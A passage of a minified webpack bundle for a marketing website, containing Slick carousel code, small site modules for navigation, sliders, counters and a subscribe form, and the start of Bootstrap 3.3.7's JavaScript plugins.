e,n=this;n.$slides.each(function(i,o){e=n.slideWidth*i*-1,!0===n.options.rtl?t(o).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,n,i,o,s,r=this,a=!1;if("object"===t.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===t.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[i]=o;else if("multiple"===s)t.each(i,function(t,e){r.options[t]=e});else if("responsive"===s)for(n in o)if("array"!==t.type(r.options.responsive))r.options.responsive=[o[n]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===o[n].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(o[n])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,n,i,o,s=this;n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),!0===s.options.centerMode?(e=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=s.options.slidesToShow+t,n.slice(i-e+1,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")):t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,i=!0===s.options.infinite?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?n.slice(i-(s.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;e-=1)n=e-1,t(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i;e+=1)n=e,t(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var n=this,i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));if(o||(o=0),n.slideCount<=n.options.slidesToShow)return n.setSlideClasses(o),void n.asNavFor(o);n.slideHandler(o)},e.prototype.slideHandler=function(t,e,n){var i,o,s,r,a,l=null,c=this;if(e=e||!1,(!0!==c.animating||!0!==c.options.waitForAnimate)&&!(!0===c.options.fade&&c.currentSlide===t||c.slideCount<=c.options.slidesToShow)){if(!1===e&&c.asNavFor(t),i=t,l=c.getLeft(i),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))return void(!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i)));if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))return void(!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i)));if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=c.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide)),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(s),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,i,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(e,t),i=Math.round(180*n/Math.PI),i<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,n,i=this;if(i.dragging=!1,i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(e),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,i,o,s,r=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||s&&1!==s.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,r.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),"vertical"!==(n=r.swipeDirection())?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+i*o:r.swipeLeft=e+i*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=e+i*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,n,i=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),r=i.length;for(t=0;t<r;t++)if("object"==typeof o||void 0===o?i[t].slick=new e(i[t],o):n=i[t].slick[o].apply(i[t].slick,s),void 0!==n)return n;return i}})},function(t,e,n){"use strict";function i(t){t.find('a[href*="#"]:not([href="#"])').click(function(){if(r.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&r.hostname===this.hostname){var t=(0,s.default)(this.hash);t=t.length?t:(0,s.default)("[name="+this.hash.slice(1)+"]"),t.length&&(0,s.default)("html, body").animate({scrollTop:t.offset().top-100},1e3)}})}Object.defineProperty(e,"__esModule",{value:!0}),e.navScroll=i;var o=n(0),s=function(t){return t&&t.__esModule?t:{default:t}}(o),r=window.location},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}n(17),n(18);var o=n(10),s=i(o),r=n(9),a=i(r),l=n(12),c=i(l),d=n(13),u=i(d),p=n(14),f=i(p),h=n(11),v=i(h),m=n(16),g=i(m),y=n(8),b=i(y),w=n(15),x=i(w);(0,s.default)(),(0,a.default)(),(0,c.default)(),(0,u.default)(),(0,f.default)(),(0,v.default)(),(0,g.default)(),(0,b.default)(),(0,x.default)()},function(t,e,n){var i=n(2);"string"==typeof i&&(i=[[t.i,i,""]]);var o=n(43)(i,{});i.locals&&(t.exports=i.locals),i.locals||t.hot.accept(2,function(){var e=n(2);"string"==typeof e&&(e=[[t.i,e,""]]),o(e)}),t.hot.dispose(function(){o()})},function(t,e,n){function i(t){return n(o(t))}function o(t){var e=s[t];if(!(e+1))throw new Error("Cannot find module '"+t+"'.");return e}var s={"./modules/banner-subscribe/banner-subscribe.scss":21,"./modules/banner-trial/banner-trial.scss":22,"./modules/clients/clients.scss":23,"./modules/facts/facts.scss":24,"./modules/features/features.scss":25,"./modules/integration/integration.scss":26,"./modules/intro/intro.scss":27,"./modules/layout/footer/footer.scss":28,"./modules/layout/header/header.scss":29,"./modules/layout/header/navigation/navigation.scss":30,"./modules/modal/modal.scss":31,"./modules/prices/prices.scss":32,"./modules/section-title/section-title.scss":33,"./modules/solutions/solutions.scss":34,"./modules/testimonials/testimonials.scss":35,"./modules/ui/button/button.scss":36,"./modules/ui/forms/forms.scss":37,"./modules/ui/icons/icons.scss":38,"./modules/ui/typography/typography.scss":39,"./styles/main.scss":40};i.keys=function(){return Object.keys(s)},i.resolve=o,t.exports=i,i.id=7},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#btn--sticky"),e=(0,o.default)(".section-clients"),n=(0,o.default)(".banner-subscribe"),i=(0,o.default)(window);i.scroll(function(){var o=i.scrollTop(),r=o+i.height(),a=e.offset().top,l=n.length&&n.offset().top||-1,c=t.innerWidth(),d=t.innerHeight(),u=-1*(c/2+d);(0,s.matchPhone)()||t.css("margin-top",u),o>=a?t.addClass("btn-sticky--show"):t.removeClass("btn-sticky--show"),r>=l&&t.removeClass("btn-sticky--show")})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#nav-mobile"),e=t.find(".site-header__nav__list__item");t.mmenu({navbar:{add:!1},extensions:["fx-listitems-drop","pagedim-white","border-none","listview-justify","multiline"],offCanvas:{position:"right",zposition:"front"}});var n=t.data("mmenu");n&&n.closePanel((0,o.default)(".close-panel")),e.click(function(){n&&n.closePanel((0,o.default)(".close-panel"))}),(0,s.navScroll)(e)};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(4);n(42)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".site-header__container"),e=t.find(".site-header__nav__list__item"),n=t.find(".site-header__nav__list__item__link"),i="site-header__nav__list__item__link--active",r=400;t.hasClass("site-header__container--inner")&&(r=t.innerHeight()),(0,o.default)(window).on("scroll",function(){var e=(0,o.default)(this).scrollTop();e>=r?t.addClass("site-header__container--fixed"):e<=r&&t.removeClass("site-header__container--fixed")}).trigger("scroll"),(0,s.navScroll)(e),(0,o.default)(window).on("scroll",function(){var t=(0,o.default)(this).scrollTop();n.each(function(){var e=(0,o.default)(this).attr("href"),s=e&&e.match(/#(.+)/),r=s&&(0,o.default)(s[0]).offset();r&&t>=r.top-150?(n.not(this).removeClass(i),(0,o.default)(this).addClass(i)):(0,o.default)(this).removeClass(i),(0,o.default)(window).scrollTop()+(0,o.default)(window).height()===(0,o.default)(document).height()&&(n.removeClass(i),(0,o.default)('.site-header__nav__list__item__link[href*="#footer"]').addClass(i))})}),n.click(function(){n.removeClass(i),(0,o.default)(this).addClass(i)})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(4)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=!1,e=(0,o.default)(".section-facts"),n=[{$el:e.find(".num-monitoring"),speed:6e3},{$el:e.find(".num-app"),speed:3e3},{$el:e.find(".num-users"),speed:5e3},{$el:e.find(".num-alert"),speed:4e3}];e.length&&(0,o.default)(window).on("scroll",function(){if(!t){var i=(0,o.default)(window).scrollTop(),s=(0,o.default)(window).height(),r=e.offset().top,a=o.default.animateNumber.numberStepFactories.separator(".");i+s>=r&&(t=!0,n.forEach(function(t){var e=t.$el,n=t.speed,i=parseInt(e.text());e.text(0),e.animateNumber({number:i,numberStep:a,easing:"easeInQuad"},n)}))}})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(41)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-clients__slider");t.length&&(0,s.matchPhone)()&&t.slick({arrows:!1,dots:!1,variableWidth:!1,slidesToShow:2,centerMode:!1,slidesToScroll:2,autoplay:!0,speed:500,autoplaySpeed:1e3})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-features__slider");t.length&&t.slick({speed:350,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:8e3,slidesPerRow:2,rows:2,appendDots:(0,o.default)(".section-features__slider__nav"),customPaging:function(t,e){return""},responsive:[{breakpoint:s.breakpointTablet,settings:{slidesPerRow:1,rows:1}}]})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-testimonials__slider");t.length&&t.slick({speed:250,dots:!0,arrows:!1,infinite:!0,slidesToShow:3,slidesToScroll:3,centerMode:!1,variableWidth:!1,appendDots:(0,o.default)(".section-testimonials__slider__nav"),customPaging:function(t,e){return""},responsive:[{breakpoint:s.breakpointTablet,settings:{slidesToShow:1,slidesToScroll:1}}]})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#subscribe-form");t.length&&t.on("submit",function(t){t.preventDefault(),console.log("Yop! Submit!")})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){(0,o.default)('[data-toggle="tooltip"]').tooltip()};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(19)},function(t,e,n){"use strict";var i=n(7);i.keys().sort(function(t){return t.match(/main\.scss$/)?0:1}).forEach(i)},function(t,e,n){(function(t){/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if(void 0===t)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(t),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});var o=function(){n||t(i).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(t),function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof e&&o[e].call(n)})}var n='[data-dismiss="alert"]',i=function(e){t(e).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function n(){r.detach().trigger("closed.bs.alert").remove()}var o=t(this),s=o.attr("data-target");s||(s=o.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var r=t("#"===s?[]:s);e&&e.preventDefault(),r.length||(r=o.closest(".alert")),r.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",n,i.prototype.close)}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),s="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,s)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",s=i.data();e+="Text",null==s.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),s=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),r="string"==typeof e?e:s.slide;o||i.data("bs.carousel",o=new n(this,s)),"number"==typeof e?o.to(e):r?o[r]():s.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i="prev"==t?-1:1,o=(n+i)%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),s=i||this.getItemForDirection(e,o),r=this.interval,a="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var c=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=t(this.$indicators.children()[this.getItemIndex(s)]);u&&u.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(a),s.addClass(a),o.one("bsTransitionEnd",function(){s.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(p)),r&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),s=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var r=t.extend({},s.data(),o.data()),a=o.attr("data-slide-to");a&&(r.interval=!1),e.call(s,r),a&&s.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(t),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),o||n.data("bs.collapse",o=new i(this,s)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var 